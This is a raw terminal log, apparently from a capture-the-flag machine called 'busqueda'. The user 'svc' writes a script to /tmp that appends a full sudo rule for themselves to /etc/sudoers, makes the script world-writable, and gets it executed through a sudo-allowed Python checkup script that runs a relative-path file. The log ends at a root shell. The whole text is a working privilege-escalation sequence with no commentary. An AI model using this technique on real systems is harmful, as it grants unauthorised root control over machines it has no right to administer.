 svc@busqueda:/tmp$ touch full-checkup.sh
touch full-checkup.sh
svc@busqueda:/tmp$ echo "#!/bin/bash" >> full-checkup.sh
echo "#!/bin/bash" >> full-checkup.sh
bash: !/bin/bash: event not found
svc@busqueda:/tmp$ ls
ls
full-checkup.sh
snap-private-tmp
systemd-private-2a7306a969784e519a886ad86dd1255f-apache2.service-N072G1
systemd-private-2a7306a969784e519a886ad86dd1255f-ModemManager.service-WCGv6y
systemd-private-2a7306a969784e519a886ad86dd1255f-systemd-logind.service-VjEitI
systemd-private-2a7306a969784e519a886ad86dd1255f-systemd-resolved.service-qLEwd1
systemd-private-2a7306a969784e519a886ad86dd1255f-systemd-timesyncd.service-Lv44Zi
vmware-root_791-4282302006
svc@busqueda:/tmp$ echo '#!/bin/bash' >> full-checkup.sh
echo '#!/bin/bash' >> full-checkup.sh
svc@busqueda:/tmp$ echo 'echo "svc ALL=(ALL:ALL) ALL" >> /etc/sudoers' >> full-checkup.sh
<=(ALL:ALL) ALL" >> /etc/sudoers' >> full-checkup.sh
svc@busqueda:/tmp$ chmod 777 full-checkup.sh
chmod 777 full-checkup.sh
svc@busqueda:/tmp$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
<python3 /opt/scripts/system-checkup.py full-checkup
[+] Done!
svc@busqueda:/tmp$ sudo su
sudo su
root@busqueda:/tmp#